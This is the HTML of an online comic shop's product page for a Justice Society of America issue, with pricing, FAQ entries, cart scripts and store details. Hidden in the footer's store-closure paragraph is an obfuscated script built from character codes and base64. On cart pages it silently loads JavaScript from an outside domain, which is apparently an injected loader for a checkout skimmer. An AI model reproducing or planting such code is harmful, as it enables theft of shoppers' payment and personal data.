                                <p>

                                    <a target="_blank" aria-label="justice-society-of-america-10-of-12-cover-a-mikel-janin" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-10-of-12-cover-a-mikel-janin">

                                        Justice Society of America #10 (Of 12) Cover A Mikel Janin
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  4.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_dda88e57-30a4-49ae-9710-6464e4f9b3ca" href="javascript:AjaxAddToCart('dda88e57-30a4-49ae-9710-6464e4f9b3ca',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="justice-society-of-america-10-of-12-cover-a-mikel-janin" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-10-of-12-cover-a-mikel-janin">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>

        </div>
    </div>
<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant" cost at Comics Conspiracy?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant" at Comics Conspiracy is USD $5.00.</p>
            </div>
        </div>
    </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading2">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="false" aria-controls="collapse2">
                    What brand is &quot;Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant&quot; associated with?
                </button>
            </h4>
            <div id="collapse2" class="accordion-collapse collapse" aria-labelledby="heading2" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>&quot;Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant&quot; is associated with the Justice Society brand. </p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant" is  DC Entertainment.</p>
                </div>
            </div>
        </div>


        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse3">
                    What is the genre of &quot;Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant&quot;?
                </button>
            </h4>
            <div id="collapse4" class="accordion-collapse collapse" aria-labelledby="heading4" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The genre of &quot;Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant&quot; is Superheroes.</p>
                </div>
            </div>
        </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant" falls under the category of Comics.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse6" aria-expanded="false" aria-controls="collapse3">
                    Who is the artist and cover artist of &quot;Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant&quot;?
                </button>
            </h4>
            <div id="collapse6" class="accordion-collapse collapse" aria-labelledby="heading6" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The artist of  &quot;Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant&quot; is Mikel Janin. The cover artist is Yanick Paquette.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse7" aria-expanded="false" aria-controls="collapse3">
                    Who is the writer of  &quot;Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant&quot;?
                </button>
            </h4>
            <div id="collapse7" class="accordion-collapse collapse" aria-labelledby="heading7" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The writer of &quot;Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant&quot; is Geoff Johns.</p>
                </div>
            </div>
        </div>




</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant cost at Comics Conspiracy?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant at Comics Conspiracy is USD $ 5.00."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant is associated with the Justice Society brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "DC Entertainment the publisher of Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant is Superheroes."
    }
    },
    {
    "@type": "Question",
    "name": "What category does Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant falls under the category of Comics."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant are Mikel Janin. The cover artist is Yanick Paquette."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant is Geoff Johns."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

        			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/comics_conspiracy/Products/justice-society-of-america-6-of-12-cover-b-yanick-paquette-card-stock-variant" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="justice-society-of-america-6-of-12-cover-b-yanick-paquette-card-stock-variant" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/comics_conspiracy" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

                            <span id="lblmaxlimitmessage">At the managers discretion, some items are limited to 1 per customer. Contact the store to confirm multiple issues are allowed before continuing</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
    {"@context":"https://schema.org", "@type":"Product", "name":"Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant" , "description":"The Huntress and the JSA collide with Stargirl and the lost children! As this new team tries to find its footing, how will they handle coming face-to-face with a group of sidekicks they didn&#39;t realize existed?! And what does this mean for Jay Garrick as he meets his daughter Judy for the first time?! Be sure to pick up this tie-in to The Dawn of DC!", "url":"https://stores.comichub.com/comics_conspiracy/Product/justice-society-of-america-6-of-12-cover-b-yanick-paquette-card-stock-variant","image":"https://comichub.blob.core.windows.net/low/3f821bf0-f42c-4be8-b890-484748af77c9.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 5.00","availability":"https://schema.org/InStock"},"category":"Comics"}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "False";
        var Type = "0";
        var maxlimitItemQty = parseInt("0");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/comics_conspiracy/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = '3f821bf0-f42c-4be8-b890-484748af77c9';
                var Qty = Total;
                var Price = '5.00';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/comics_conspiracy/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn?returnurl=products/justice-society-of-america-6-of-12-cover-b-yanick-paquette-card-stock-variant" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/comics_conspiracy/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Sunday-Monday-Tuesday : 11.00am to 6.00pm</li>
	<li>Wednesday-Thursday : 11.00am to 8.00pm</li>
	<li>Friday-Saturday : 11.00am to 7.00pm</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><p style="color: #fff;">Thanksgiving, Christmas Day, New Years Day</p><script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:ComicsConspiracy@comicsconspiracy.biz" aria-label="Official Email">
                                            ComicsConspiracy@comicsconspiracy.biz
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+408-245-6275" aria-label="Phone">  +408-245-6275 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/comicsconspiracy/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                


                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/comicsconspiracy/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    913 West El Camino Real

                                    <br>Sunnyvale ,94087<br>California

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Comics+Conspiracy/@37.3714815,-122.0465304,17z/data=!4m13!1m7!3m6!1s0x808fb6f3649c9169:0xa680e089d14b719b!2s913+W+El+Camino+Real,+Sunnyvale,+CA+94087,+USA!3b1!8m2!3d37.3714815!4d-122.0443417!3m4!1s0x808fb5d66bc40f87:0xd2c3e656780a4385!8m2!3d37.371482!4d-122.044342" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" alt="Comics Conspiracy Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Comics Conspiracy Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Comics Conspiracy Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Comics Conspiracy Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
